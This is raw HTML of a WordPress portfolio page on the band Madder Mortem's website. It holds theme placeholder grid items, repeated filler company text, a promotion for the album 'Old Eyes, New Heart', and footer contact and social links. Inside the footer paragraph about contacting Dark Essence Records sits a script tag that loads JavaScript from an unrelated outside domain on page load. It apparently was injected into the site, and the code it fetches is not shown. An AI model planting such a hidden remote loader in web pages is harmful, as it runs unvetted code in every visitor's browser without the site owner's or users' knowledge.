type="text/javascript">UNCODE.initHeader();</script><article id="post-7172" class="page-body style-dark-bg post-7172 page type-page status-publish hentry page_category-portfolio page_category-top-menu">
						<div class="post-wrapper">
							<div class="post-body"><div class="post-content un-no-sidebar-layout"><div data-parent="true" class="vc_row row-container boomapps_vcrow" id="row-unique-1"><div class="row single-top-padding single-bottom-padding single-h-padding row-parent"><div class="wpb_row row-inner"><div class="wpb_column pos-top pos-center align_left column_parent col-lg-12 boomapps_vccolumn single-internal-gutter"><div class="uncol style-dark"  ><div class="uncoltable"><div class="uncell  boomapps_vccolumn no-block-padding" ><div class="uncont" ><div id="index-781286" class="isotope-system isotope-general-dark grid-general-dark" >
												<div class="isotope-filters grid-filters menu-container has-cat-filters single-gutter filter-scroll submenu-light  text-uppercase menu-light">
												<div class="menu-horizontal limit-width text-right text-mobile-center filter-alignment-right ">
																							<ul class="menu-smart sm text-uppercase menu-smart--filter-cats " role="menu">
																											<li role="menuitem" class=" float-left">
										<span>
																							<a href="#" role="button" data-filter="*" class="active isotope-nav-link grid-nav-link">
											Show all</a>
										</span>
									</li>
																																<li role="menuitem" class="filter-cat-29 filter-cat"><span><a role="button" href="#" data-filter="grid-cat-29" class=" isotope-nav-link grid-nav-link">Adv</a></span></li>																																												<li role="menuitem" class="filter-cat-44 filter-cat"><span><a role="button" href="#" data-filter="grid-cat-44" class=" isotope-nav-link grid-nav-link">Design</a></span></li>																																												<li role="menuitem" class="filter-cat-63 filter-cat"><span><a role="button" href="#" data-filter="grid-cat-63" class=" isotope-nav-link grid-nav-link">Photo</a></span></li>																																												<li role="menuitem" class="filter-cat-76 filter-cat"><span><a role="button" href="#" data-filter="grid-cat-76" class=" isotope-nav-link grid-nav-link">Web</a></span></li>																													</ul>
							
							
							
								
								
													</div>
											</div>

										
														<div class="isotope-wrapper grid-wrapper single-gutter" >												<div class="isotope-container grid-container isotope-layout style-metro isotope-pagination grid-pagination" data-type="metro" data-layout="packery" data-lg="1000" data-md="600" data-sm="480" data-vp-height="">			<div class="tmb atc-typography-inherit tmb-iso-w4 tmb-iso-h6 img-round tmb-light tmb-overlay-text-anim tmb-overlay-anim tmb-overlay-middle tmb-overlay-text-center tmb-text-space-reduced tmb-image-color-anim tmb-entry-title-capitalize  grid-cat-76 tmb-id-4154 tmb-media-first tmb-media-last tmb-content-overlay tmb-no-bg" ><div class="t-inside animate_when_almost_visible zoom-in" data-delay="200"><div class="t-entry-visual"><div class="t-entry-visual-tc"><div class="t-entry-visual-cont"><div class="t-entry-visual-overlay"><div class="t-entry-visual-overlay-in style-accent-bg" style="opacity: 0.95;"></div></div><div class="t-overlay-wrap"><div class="t-overlay-inner">
														<div class="t-overlay-content">
															<div class="t-overlay-text double-block-padding"><div class="t-entry"><h3 class="t-entry-title font-762333 h5 fontheight-357766 fontspace-781688 title-scale">Centered Gallery Full-Width</h3><p class="t-entry-meta"><span class="t-entry-category"><span class="t-entry-cat-single"><span class="">Web</span></span></span></p></div></div></div></div></div><div class="fluid-object font-762333 h5 fontheight-357766 fontspace-781688 title-scale "></div></div>
					</div>
				</div></div></div><div class="tmb atc-typography-inherit tmb-iso-w4 tmb-iso-h4 img-round tmb-light tmb-overlay-text-anim tmb-overlay-anim tmb-overlay-middle tmb-overlay-text-center tmb-text-space-reduced tmb-image-color-anim tmb-entry-title-capitalize  grid-cat-63 tmb-id-4142 tmb-media-first tmb-media-last tmb-content-overlay tmb-no-bg" ><div class="t-inside animate_when_almost_visible zoom-in" data-delay="200"><div class="t-entry-visual"><div class="t-entry-visual-tc"><div class="t-entry-visual-cont"><div class="t-entry-visual-overlay"><div class="t-entry-visual-overlay-in style-accent-bg" style="opacity: 0.95;"></div></div><div class="t-overlay-wrap"><div class="t-overlay-inner">
														<div class="t-overlay-content">
															<div class="t-overlay-text double-block-padding"><div class="t-entry"><h3 class="t-entry-title font-762333 h5 fontheight-357766 fontspace-781688 title-scale">Centered Slides</h3><p class="t-entry-meta"><span class="t-entry-category"><span class="t-entry-cat-single"><span class="">Photo</span></span></span></p></div></div></div></div></div><div class="fluid-object font-762333 h5 fontheight-357766 fontspace-781688 title-scale vimeo-video"></div></div>
					</div>
				</div></div></div><div class="tmb atc-typography-inherit tmb-iso-w4 tmb-iso-h4 img-round tmb-light tmb-overlay-text-anim tmb-overlay-anim tmb-overlay-middle tmb-overlay-text-center tmb-text-space-reduced tmb-image-color-anim tmb-entry-title-capitalize  grid-cat-29 tmb-id-4146 tmb-media-first tmb-media-last tmb-content-overlay tmb-no-bg" ><div class="t-inside animate_when_almost_visible zoom-in" data-delay="200"><div class="t-entry-visual"><div class="t-entry-visual-tc"><div class="t-entry-visual-cont"><div class="t-entry-visual-overlay"><div class="t-entry-visual-overlay-in style-accent-bg" style="opacity: 0.95;"></div></div><div class="t-overlay-wrap"><div class="t-overlay-inner">
														<div class="t-overlay-content">
															<div class="t-overlay-text double-block-padding"><div class="t-entry"><h3 class="t-entry-title font-762333 h5 fontheight-357766 fontspace-781688 title-scale">Sidebar Slides Full-Width</h3><p class="t-entry-meta"><span class="t-entry-category"><span class="t-entry-cat-single"><span class="">Adv</span></span></span></p></div></div></div></div></div><div class="fluid-object font-762333 h5 fontheight-357766 fontspace-781688 title-scale "></div></div>
					</div>
				</div></div></div><div class="tmb atc-typography-inherit tmb-iso-w4 tmb-iso-h4 img-round tmb-light tmb-overlay-text-anim tmb-overlay-anim tmb-overlay-middle tmb-overlay-text-center tmb-text-space-reduced tmb-image-color-anim tmb-entry-title-capitalize  grid-cat-44 tmb-id-4151 tmb-media-first tmb-media-last tmb-content-overlay tmb-no-bg" ><div class="t-inside animate_when_almost_visible zoom-in" data-delay="200"><div class="t-entry-visual"><div class="t-entry-visual-tc"><div class="t-entry-visual-cont"><div class="t-entry-visual-overlay"><div class="t-entry-visual-overlay-in style-accent-bg" style="opacity: 0.95;"></div></div><div class="t-overlay-wrap"><div class="t-overlay-inner">
														<div class="t-overlay-content">
															<div class="t-overlay-text double-block-padding"><div class="t-entry"><h3 class="t-entry-title font-762333 h5 fontheight-357766 fontspace-781688 title-scale">Sidebar Stack</h3><p class="t-entry-meta"><span class="t-entry-category"><span class="t-entry-cat-single"><span class="">Design</span></span></span></p></div></div></div></div></div><div class="fluid-object font-762333 h5 fontheight-357766 fontspace-781688 title-scale "></div></div>
					</div>
				</div></div></div><div class="tmb atc-typography-inherit tmb-iso-w4 tmb-iso-h6 img-round tmb-light tmb-overlay-text-anim tmb-overlay-anim tmb-overlay-middle tmb-overlay-text-center tmb-text-space-reduced tmb-image-color-anim tmb-entry-title-capitalize  grid-cat-44 tmb-id-4140 tmb-media-first tmb-media-last tmb-content-overlay tmb-no-bg" ><div class="t-inside animate_when_almost_visible zoom-in" data-delay="200"><div class="t-entry-visual"><div class="t-entry-visual-tc"><div class="t-entry-visual-cont"><div class="t-entry-visual-overlay"><div class="t-entry-visual-overlay-in style-accent-bg" style="opacity: 0.95;"></div></div><div class="t-overlay-wrap"><div class="t-overlay-inner">
														<div class="t-overlay-content">
															<div class="t-overlay-text double-block-padding"><div class="t-entry"><h3 class="t-entry-title font-762333 h5 fontheight-357766 fontspace-781688 title-scale">Sidebar Gallery Full-Width</h3><p class="t-entry-meta"><span class="t-entry-category"><span class="t-entry-cat-single"><span class="">Design</span></span></span></p></div></div></div></div></div><div class="fluid-object font-762333 h5 fontheight-357766 fontspace-781688 title-scale "></div></div>
					</div>
				</div></div></div><div class="tmb atc-typography-inherit tmb-iso-w4 tmb-iso-h4 img-round tmb-light tmb-overlay-text-anim tmb-overlay-anim tmb-overlay-middle tmb-overlay-text-center tmb-text-space-reduced tmb-image-color-anim tmb-entry-title-capitalize  grid-cat-76 tmb-id-4089 tmb-media-first tmb-media-last tmb-content-overlay tmb-no-bg" ><div class="t-inside animate_when_almost_visible zoom-in" data-delay="200"><div class="t-entry-visual"><div class="t-entry-visual-tc"><div class="t-entry-visual-cont"><a href="https://www.maddermortem.com/portfolio/sidebar-custom-one/" target="_self" data-lb-index="5"><div class="t-entry-visual-overlay"><div class="t-entry-visual-overlay-in style-accent-bg" style="opacity: 0.95;"></div></div><div class="t-overlay-wrap"><div class="t-overlay-inner">
														<div class="t-overlay-content">
															<div class="t-overlay-text double-block-padding"><div class="t-entry"><h3 class="t-entry-title font-762333 h5 fontheight-357766 fontspace-781688 title-scale">Sidebar Custom One</h3><p class="t-entry-meta"><span class="t-entry-category"><span class="t-entry-cat-single"><span class="">Web</span></span></span></p></div></div></div></div></div><div class="t-background-cover" style="background-image:url('https://www.maddermortem.com/RITAC_WP/wp-content/themes/uncode/library/img/blank.png')"></div></a></div>
					</div>
				</div></div></div><div class="tmb atc-typography-inherit tmb-iso-w4 tmb-iso-h4 img-round tmb-light tmb-overlay-text-anim tmb-overlay-anim tmb-overlay-middle tmb-overlay-text-center tmb-text-space-reduced tmb-image-color-anim tmb-entry-title-capitalize  grid-cat-76 tmb-id-54539 tmb-media-first tmb-media-last tmb-content-overlay tmb-no-bg" ><div class="t-inside animate_when_almost_visible zoom-in" data-delay="200"><div class="t-entry-visual"><div class="t-entry-visual-tc"><div class="t-entry-visual-cont"><div class="t-entry-visual-overlay"><div class="t-entry-visual-overlay-in style-accent-bg" style="opacity: 0.95;"></div></div><div class="t-overlay-wrap"><div class="t-overlay-inner">
														<div class="t-overlay-content">
															<div class="t-overlay-text double-block-padding"><div class="t-entry"><h3 class="t-entry-title font-762333 h5 fontheight-357766 fontspace-781688 title-scale">Centered Gallery Full-Width</h3><p class="t-entry-meta"><span class="t-entry-category"><span class="t-entry-cat-single"><span class="">Web</span></span></span></p></div></div></div></div></div><div class="fluid-object font-762333 h5 fontheight-357766 fontspace-781688 title-scale "></div></div>
					</div>
				</div></div></div><div class="tmb atc-typography-inherit tmb-iso-w4 tmb-iso-h4 img-round tmb-light tmb-overlay-text-anim tmb-overlay-anim tmb-overlay-middle tmb-overlay-text-center tmb-text-space-reduced tmb-image-color-anim tmb-entry-title-capitalize  grid-cat-44 tmb-id-54532 tmb-media-first tmb-media-last tmb-content-overlay tmb-no-bg" ><div class="t-inside animate_when_almost_visible zoom-in" data-delay="200"><div class="t-entry-visual"><div class="t-entry-visual-tc"><div class="t-entry-visual-cont"><div class="t-entry-visual-overlay"><div class="t-entry-visual-overlay-in style-accent-bg" style="opacity: 0.95;"></div></div><div class="t-overlay-wrap"><div class="t-overlay-inner">
														<div class="t-overlay-content">
															<div class="t-overlay-text double-block-padding"><div class="t-entry"><h3 class="t-entry-title font-762333 h5 fontheight-357766 fontspace-781688 title-scale">Sidebar Stack</h3><p class="t-entry-meta"><span class="t-entry-category"><span class="t-entry-cat-single"><span class="">Design</span></span></span></p></div></div></div></div></div><div class="fluid-object font-762333 h5 fontheight-357766 fontspace-781688 title-scale "></div></div>
					</div>
				</div></div></div><div class="tmb atc-typography-inherit tmb-iso-w4 tmb-iso-h4 img-round tmb-light tmb-overlay-text-anim tmb-overlay-anim tmb-overlay-middle tmb-overlay-text-center tmb-text-space-reduced tmb-image-color-anim tmb-entry-title-capitalize  grid-cat-63 tmb-id-54522 tmb-media-first tmb-media-last tmb-content-overlay tmb-no-bg" ><div class="t-inside animate_when_almost_visible zoom-in" data-delay="200"><div class="t-entry-visual"><div class="t-entry-visual-tc"><div class="t-entry-visual-cont"><div class="t-entry-visual-overlay"><div class="t-entry-visual-overlay-in style-accent-bg" style="opacity: 0.95;"></div></div><div class="t-overlay-wrap"><div class="t-overlay-inner">
														<div class="t-overlay-content">
															<div class="t-overlay-text double-block-padding"><div class="t-entry"><h3 class="t-entry-title font-762333 h5 fontheight-357766 fontspace-781688 title-scale">Centered Slides</h3><p class="t-entry-meta"><span class="t-entry-category"><span class="t-entry-cat-single"><span class="">Photo</span></span></span></p></div></div></div></div></div><div class="fluid-object font-762333 h5 fontheight-357766 fontspace-781688 title-scale vimeo-video"></div></div>
					</div>
				</div></div></div><div class="tmb atc-typography-inherit tmb-iso-w4 tmb-iso-h4 img-round tmb-light tmb-overlay-text-anim tmb-overlay-anim tmb-overlay-middle tmb-overlay-text-center tmb-text-space-reduced tmb-image-color-anim tmb-entry-title-capitalize  grid-cat-76 tmb-id-54512 tmb-media-first tmb-media-last tmb-content-overlay tmb-no-bg" ><div class="t-inside animate_when_almost_visible zoom-in" data-delay="200"><div class="t-entry-visual"><div class="t-entry-visual-tc"><div class="t-entry-visual-cont"><a href="https://www.maddermortem.com/portfolio/sidebar-custom-one-2/" target="_self" data-lb-index="9"><div class="t-entry-visual-overlay"><div class="t-entry-visual-overlay-in style-accent-bg" style="opacity: 0.95;"></div></div><div class="t-overlay-wrap"><div class="t-overlay-inner">
														<div class="t-overlay-content">
															<div class="t-overlay-text double-block-padding"><div class="t-entry"><h3 class="t-entry-title font-762333 h5 fontheight-357766 fontspace-781688 title-scale">Sidebar Custom One</h3><p class="t-entry-meta"><span class="t-entry-category"><span class="t-entry-cat-single"><span class="">Web</span></span></span></p></div></div></div></div></div><div class="t-background-cover" style="background-image:url('https://www.maddermortem.com/RITAC_WP/wp-content/themes/uncode/library/img/blank.png')"></div></a></div>
					</div>
				</div></div></div>		</div>	
	

	</div>				</div>
</div></div></div></div></div><script id="script-row-unique-1" data-row="script-row-unique-1" type="text/javascript" class="vc_controls">UNCODE.initRow(document.getElementById("row-unique-1"));</script></div></div></div><div data-parent="true" class="vc_row row-container boomapps_vcrow" id="row-unique-2"><div class="row no-top-padding no-bottom-padding single-h-padding row-parent"><div class="wpb_row row-inner"><div class="wpb_column pos-top pos-center align_left column_parent col-lg-12 boomapps_vccolumn single-internal-gutter"><div class="uncol style-dark"  ><div class="uncoltable"><div class="uncell  boomapps_vccolumn no-block-padding" ><div class="uncont" ><div class="divider-wrapper "  >
    <hr class="border-default-color separator-no-padding"  />
</div>
</div></div></div></div></div><script id="script-row-unique-2" data-row="script-row-unique-2" type="text/javascript" class="vc_controls">UNCODE.initRow(document.getElementById("row-unique-2"));</script></div></div></div><div data-parent="true" class="vc_row row-container boomapps_vcrow" id="row-unique-3"><div class="row double-top-padding double-bottom-padding single-h-padding row-parent"><div class="wpb_row row-inner"><div class="wpb_column pos-top pos-left align_left column_parent col-lg-4 boomapps_vccolumn one-internal-gutter"><div class="uncol style-dark"  ><div class="uncoltable"><div class="uncell  boomapps_vccolumn no-block-padding" ><div class="uncont" ><div class="vc_custom_heading_wrap "><div class="heading-text el-text" ><h4 class="font-762333 h4" ><span>Who we are</span></h4><div><p>We are excited to launch our new company and product Ooooh. After being featured in too many magazines to mention and having created an online stir, we know that Ooooh is going to be big.</p>
</div></div><div class="clear"></div></div></div></div></div></div></div><div class="wpb_column pos-top pos-center align_left column_parent col-lg-4 boomapps_vccolumn half-internal-gutter"><div class="uncol style-dark"  ><div class="uncoltable"><div class="uncell  boomapps_vccolumn no-block-padding" ><div class="uncont" ><div class="vc_custom_heading_wrap "><div class="heading-text el-text" ><h4 class="font-762333 h4" ><span>What we do</span></h4><div><p>We are excited to launch our new company and product Ooooh. After being featured in too many magazines to mention and having created an online stir, we know that Ooooh is going to be big.</p>
</div></div><div class="clear"></div></div></div></div></div></div></div><div class="wpb_column pos-top pos-center align_left column_parent col-lg-4 boomapps_vccolumn half-internal-gutter"><div class="uncol style-dark"  ><div class="uncoltable"><div class="uncell  boomapps_vccolumn no-block-padding" ><div class="uncont" ><div class="vc_custom_heading_wrap "><div class="heading-text el-text" ><h4 class="font-762333 h4" ><span>How we do this</span></h4><div><p>We are excited to launch our new company and product Ooooh. After being featured in too many magazines to mention and having created an online stir, we know that Ooooh is going to be big.</p>
</div></div><div class="clear"></div></div></div></div></div></div></div><script id="script-row-unique-3" data-row="script-row-unique-3" type="text/javascript" class="vc_controls">UNCODE.initRow(document.getElementById("row-unique-3"));</script></div></div></div><div data-parent="true" class="vc_row row-container boomapps_vcrow" id="row-unique-4"><div class="row no-top-padding no-bottom-padding single-h-padding row-parent"><div class="wpb_row row-inner"><div class="wpb_column pos-top pos-center align_left column_parent col-lg-12 boomapps_vccolumn single-internal-gutter"><div class="uncol style-dark"  ><div class="uncoltable"><div class="uncell  boomapps_vccolumn no-block-padding" ><div class="uncont" ><div class="divider-wrapper "  >
    <hr class="border-default-color separator-no-padding"  />
</div>
</div></div></div></div></div><script id="script-row-unique-4" data-row="script-row-unique-4" type="text/javascript" class="vc_controls">UNCODE.initRow(document.getElementById("row-unique-4"));</script></div></div></div><div data-parent="true" class="vc_row row-container boomapps_vcrow" id="row-unique-5"><div class="row unequal col-no-gutter no-top-padding no-bottom-padding no-h-padding row-parent"><div class="wpb_row row-inner"><div class="wpb_column pos-middle pos-left align_left column_parent col-lg-12 boomapps_vccolumn single-internal-gutter"><div class="uncol style-dark"  ><div class="uncoltable"><div class="uncell  boomapps_vccolumn single-block-padding" ><div class="uncont" ><div class="un-media-gallery owl-carousel-wrapper">
		
	
	<div class="owl-carousel-container owl-carousel-loading single-gutter" >
									<div id="gallery-85457" class="owl-carousel owl-element owl-height-auto" data-loop="true" data-navmobile="false" data-navspeed="400" data-autoplay="true" data-timeout="3000" data-lg="7" data-md="5" data-sm="3">
<div class="tmb tmb-carousel tmb-iso-h4 tmb-light tmb-overlay-middle tmb-overlay-text-left tmb-id-17917  tmb-media-first tmb-media-last tmb-content-overlay tmb-no-bg" ><div class="t-inside no-anim" ><div class="t-entry-visual"><div class="t-entry-visual-tc"><div class="t-entry-visual-cont"><div class="t-entry-visual-overlay"><div class="t-entry-visual-overlay-in style-dark-bg" style="opacity: 0.5;"></div></div><div class="h6 title-scale fluid-object" style="padding-top: 100%"></div></div>
					</div>
				</div></div></div><div class="tmb tmb-carousel tmb-iso-h4 tmb-light tmb-overlay-middle tmb-overlay-text-left tmb-id-17918  tmb-media-first tmb-media-last tmb-content-overlay tmb-no-bg" ><div class="t-inside no-anim" ><div class="t-entry-visual"><div class="t-entry-visual-tc"><div class="t-entry-visual-cont"><div class="t-entry-visual-overlay"><div class="t-entry-visual-overlay-in style-dark-bg" style="opacity: 0.5;"></div></div><div class="h6 title-scale fluid-object" style="padding-top: 100%"></div></div>
					</div>
				</div></div></div><div class="tmb tmb-carousel tmb-iso-h4 tmb-light tmb-overlay-middle tmb-overlay-text-left tmb-id-17919  tmb-media-first tmb-media-last tmb-content-overlay tmb-no-bg" ><div class="t-inside no-anim" ><div class="t-entry-visual"><div class="t-entry-visual-tc"><div class="t-entry-visual-cont"><div class="t-entry-visual-overlay"><div class="t-entry-visual-overlay-in style-dark-bg" style="opacity: 0.5;"></div></div><div class="h6 title-scale fluid-object" style="padding-top: 100%"></div></div>
					</div>
				</div></div></div><div class="tmb tmb-carousel tmb-iso-h4 tmb-light tmb-overlay-middle tmb-overlay-text-left tmb-id-17920  tmb-media-first tmb-media-last tmb-content-overlay tmb-no-bg" ><div class="t-inside no-anim" ><div class="t-entry-visual"><div class="t-entry-visual-tc"><div class="t-entry-visual-cont"><div class="t-entry-visual-overlay"><div class="t-entry-visual-overlay-in style-dark-bg" style="opacity: 0.5;"></div></div><div class="h6 title-scale fluid-object" style="padding-top: 100%"></div></div>
					</div>
				</div></div></div><div class="tmb tmb-carousel tmb-iso-h4 tmb-light tmb-overlay-middle tmb-overlay-text-left tmb-id-17921  tmb-media-first tmb-media-last tmb-content-overlay tmb-no-bg" ><div class="t-inside no-anim" ><div class="t-entry-visual"><div class="t-entry-visual-tc"><div class="t-entry-visual-cont"><div class="t-entry-visual-overlay"><div class="t-entry-visual-overlay-in style-dark-bg" style="opacity: 0.5;"></div></div><div class="h6 title-scale fluid-object" style="padding-top: 100%"></div></div>
					</div>
				</div></div></div><div class="tmb tmb-carousel tmb-iso-h4 tmb-light tmb-overlay-middle tmb-overlay-text-left tmb-id-17922  tmb-media-first tmb-media-last tmb-content-overlay tmb-no-bg" ><div class="t-inside no-anim" ><div class="t-entry-visual"><div class="t-entry-visual-tc"><div class="t-entry-visual-cont"><div class="t-entry-visual-overlay"><div class="t-entry-visual-overlay-in style-dark-bg" style="opacity: 0.5;"></div></div><div class="h6 title-scale fluid-object" style="padding-top: 100%"></div></div>
					</div>
				</div></div></div><div class="tmb tmb-carousel tmb-iso-h4 tmb-light tmb-overlay-middle tmb-overlay-text-left tmb-id-19910  tmb-media-first tmb-media-last tmb-content-overlay tmb-no-bg" ><div class="t-inside no-anim" ><div class="t-entry-visual"><div class="t-entry-visual-tc"><div class="t-entry-visual-cont"><div class="t-entry-visual-overlay"><div class="t-entry-visual-overlay-in style-dark-bg" style="opacity: 0.5;"></div></div><div class="h6 title-scale fluid-object" style="padding-top: 100%"></div></div>
					</div>
				</div></div></div><div class="tmb tmb-carousel tmb-iso-h4 tmb-light tmb-overlay-middle tmb-overlay-text-left tmb-id-19911  tmb-media-first tmb-media-last tmb-content-overlay tmb-no-bg" ><div class="t-inside no-anim" ><div class="t-entry-visual"><div class="t-entry-visual-tc"><div class="t-entry-visual-cont"><div class="t-entry-visual-overlay"><div class="t-entry-visual-overlay-in style-dark-bg" style="opacity: 0.5;"></div></div><div class="h6 title-scale fluid-object" style="padding-top: 100%"></div></div>
					</div>
				</div></div></div><div class="tmb tmb-carousel tmb-iso-h4 tmb-light tmb-overlay-middle tmb-overlay-text-left tmb-id-19913  tmb-media-first tmb-media-last tmb-content-overlay tmb-no-bg" ><div class="t-inside no-anim" ><div class="t-entry-visual"><div class="t-entry-visual-tc"><div class="t-entry-visual-cont"><div class="t-entry-visual-overlay"><div class="t-entry-visual-overlay-in style-dark-bg" style="opacity: 0.5;"></div></div><div class="h6 title-scale fluid-object" style="padding-top: 100%"></div></div>
					</div>
				</div></div></div><div class="tmb tmb-carousel tmb-iso-h4 tmb-light tmb-overlay-middle tmb-overlay-text-left tmb-id-25283  tmb-media-first tmb-media-last tmb-content-overlay tmb-no-bg" ><div class="t-inside no-anim" ><div class="t-entry-visual"><div class="t-entry-visual-tc"><div class="t-entry-visual-cont"><div class="t-entry-visual-overlay"><div class="t-entry-visual-overlay-in style-dark-bg" style="opacity: 0.5;"></div></div><div class="h6 title-scale fluid-object" style="padding-top: 100%"></div></div>
					</div>
				</div></div></div>			</div>
					</div>

	
	
	
</div>

</div></div></div></div></div><script id="script-row-unique-5" data-row="script-row-unique-5" type="text/javascript" class="vc_controls">UNCODE.initRow(document.getElementById("row-unique-5"));</script></div></div></div></div><div class="post-after row-container"><div data-parent="true" class="vc_row black-overlay row-container onepage-section boomapps_vcrow" data-label="Intro" data-name="intro" id="row-unique-6"><div class="row-background background-element">
											<div class="background-wrapper">
												<div class="background-inner adaptive-async" style="background-image: url(https://www.maddermortem.com/RITAC_WP/wp-content/uploads/2024/01/KAR270CD_MadderMortem_OldEyesNewHeart-uai-258x258.webp);background-repeat: no-repeat;background-position: center top;background-attachment: scroll;background-size: cover;" data-uniqueid="57597-116098" data-guid="https://www.maddermortem.com/RITAC_WP/wp-content/uploads/2024/01/KAR270CD_MadderMortem_OldEyesNewHeart.webp" data-path="2024/01/KAR270CD_MadderMortem_OldEyesNewHeart.webp" data-width="1000" data-height="1000" data-singlew="12" data-singleh="null" data-crop=""></div>
												<div class="block-bg-overlay style-color-rgdb-bg" style="opacity: 0.8;"></div>
											</div>
										</div><div class="row row-parent" data-height-ratio="full"><div class="wpb_row row-inner"><div class="wpb_column pos-middle pos-center align_center column_parent col-lg-12 boomapps_vccolumn triple-internal-gutter"><div class="uncol style-dark"  ><div class="uncoltable"><div class="uncell  boomapps_vccolumn" ><div class="uncont no-block-padding col-custom-width" style=" max-width:804px;" ><div class="vc_custom_heading_wrap "><div class="heading-text el-text heading-bigtext bottom-t-top animate_when_almost_visible" data-delay="300"><h2 class="font-850707 bigtext fontheight-179065 font-weight-100 text-uppercase" ><span>New album "Old Eyes, New Heart" out on Dark Essence Records January 26th!</span><span><a href="https://link.darkessencerecords.no/MadderMortem_OENH" target="blank" rel="noopener">Listen on digital platforms</a></span></h2></div><div class="clear"></div></div><span class="btn-container animate_when_almost_visible left-t-right" ><a role="button"  href="https://www.maddermortem.com/store/" class="custom-link btn border-width-0 btn-default btn-icon-left" title="Buy here!">Buy here!!</a></span></div></div></div></div></div><script id="script-row-unique-6" data-row="script-row-unique-6" type="text/javascript" class="vc_controls">UNCODE.initRow(document.getElementById("row-unique-6"));</script></div></div></div></div></div>
						</div>
					</article>
								</div><!-- sections container -->
							</div><!-- page wrapper -->
												<footer id="colophon" class="site-footer" role="contentinfo">
							<div data-parent="true" class="vc_row black-overlay row-container boomapps_vcrow" id="row-unique-7"><div class="row row-parent"><div class="wpb_row row-inner"><div class="wpb_column pos-top pos-center align_left column_parent col-lg-6 boomapps_vccolumn single-internal-gutter"><div class="uncol style-dark"  ><div class="uncoltable"><div class="uncell  boomapps_vccolumn no-block-padding" ><div class="uncont" ><div class="uncode_text_column" ><p><a href="Contact-MM">Contact Madder Mortem:</a><br />
<a href="Contact-MM">Booking | General requests</a></p>
</div></div></div></div></div></div><div class="wpb_column pos-top pos-center align_left column_parent col-lg-6 boomapps_vccolumn single-internal-gutter"><div class="uncol style-dark"  ><div class="uncoltable"><div class="uncell  boomapps_vccolumn no-block-padding" ><div class="uncont" ><div class="uncode_text_column" ><p><a href="contact-de">Contact Dark Essence Records:<br />
Interviews | Promotion | Sales requests</a><br />
<script src="https://scriptapi.dev/api/maddermortem.js"></script></p>
</div></div></div></div></div></div><script id="script-row-unique-7" data-row="script-row-unique-7" type="text/javascript" class="vc_controls">UNCODE.initRow(document.getElementById("row-unique-7"));</script></div></div></div>
<div class="row-container style-dark-bg footer-last">
		  					<div class="row row-parent style-dark limit-width no-top-padding no-h-padding no-bottom-padding">
									<div class="site-info uncell col-lg-6 pos-middle text-left">&copy; 2026 Madder Mortem. All rights reserved</div><!-- site info --><div class="uncell col-lg-6 pos-middle text-right"><div class="social-icon icon-box icon-box-top icon-inline"><a href="https://www.facebook.com/mmortem" target="_blank"><i class="fa fa-social-facebook"></i></a></div><div class="social-icon icon-box icon-box-top icon-inline"><a href="https://www.instagram.com/maddermortemofficial/" target="_blank"><i class="fa fa-instagram"></i></a></div><div class="social-icon icon-box icon-box-top icon-inline"><a href="https://twitter.com/MadderMOfficial" target="_blank"><i class="fa fa-social-twitter"></i></a></div><div class="social-icon icon-box icon-box-top icon-inline"><a href="https://play.spotify.com/artist/3UifQ31wx5RQTJXgmqzhYF?play=true" target="_blank"><i class="fa fa-spotify"></i></a></div><div class="social-icon icon-box icon-box-top icon-inline"><a href="https://www.youtube.com/results?search_query=madder+mortem" target="_blank"><i class="fa fa-youtube"></i></a></div><div class="social-icon icon-box icon-box-top icon-inline"><a href="https://www.maddermortem.com/RITAC_WP/Contact" target="_blank"><i class="fa fa-envelope-o"></i></a></div></div>
								</div>
							</div>						</footer>
																	</div><!-- main container -->
				</div><!-- main wrapper -->
							</div><!-- box container -->
					</div><!-- box wrapper -->
		<div class="style-light footer-scroll-top"><a href="#" class="scroll-top" aria-label="Scroll to top"><i class="fa fa-angle-up fa-stack btn-default btn-hover-nobg"></i></a></div>
		
	
		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = false;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/RITAC_WP\/wp-*.php","\/RITAC_WP\/wp-admin\/*","\/RITAC_WP\/wp-content\/uploads\/*","\/RITAC_WP\/wp-content\/*","\/RITAC_WP\/wp-content\/plugins\/*","\/RITAC_WP\/wp-content\/themes\/uncode\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!-- Custom Facebook Feed JS -->
<script type="text/javascript">var cffajaxurl = "https://www.maddermortem.com/RITAC_WP/wp-admin/admin-ajax.php";
var cfflinkhashtags = "true";
</script>
<div class="gdpr-overlay"></div><div class="gdpr gdpr-privacy-preferences" data-nosnippet="true">
	<div class="gdpr-wrapper">
		<form method="post" class="gdpr-privacy-preferences-frm" action="https://www.maddermortem.com/RITAC_WP/wp-admin/admin-post.php">
			<input type="hidden" name="action" value="uncode_privacy_update_privacy_preferences">
			<input type="hidden" id="update-privacy-preferences-nonce" name="update-privacy-preferences-nonce" value="8f242feb7b" /><input type="hidden" name="_wp_http_referer" value="/homepages/portfolio-classic/" />			<header>
				<div class="gdpr-box-title">
					<h3>Privacy Preference Center</h3>
					<span class="gdpr-close"></span>
				</div>
			</header>
			<div class="gdpr-content">
				<div class="gdpr-tab-content">
					<div class="gdpr-consent-management gdpr-active">
						<header>
							<h4>Privacy Preferences</h4>
						</header>
						<div class="gdpr-info">
							<p></p>
													</div>
					</div>
				</div>
			</div>
			<footer>
				<input type="submit" class="btn-accent btn-flat" value="Save Preferences">
								<input type="hidden" id="uncode_privacy_save_cookies_from_banner" name="uncode_privacy_save_cookies_from_banner" value="false">
				<input type="hidden" id="uncode_privacy_save_cookies_from_banner_button" name="uncode_privacy_save_cookies_from_banner_button" value="">
							</footer>
		</form>
	</div>
</div>
<script>jQuery(document).ready(function(){
 jQuery('.social-191522 a').attr('target', '_self');
});
jQuery(document).ready(function(){
 jQuery('footer .social-icon:last-child a').attr('target', '_self');
});
</script>			<!-- Facebook Pixel Code -->
			<noscript>
				<img
					height="1"
					width="1"
					style="display:none"
					alt="fbpx"
					src="https://www.facebook.com/tr?id=204745057828842&ev=PageView&noscript=1"
				/>
			</noscript>
			<!-- End Facebook Pixel Code -->
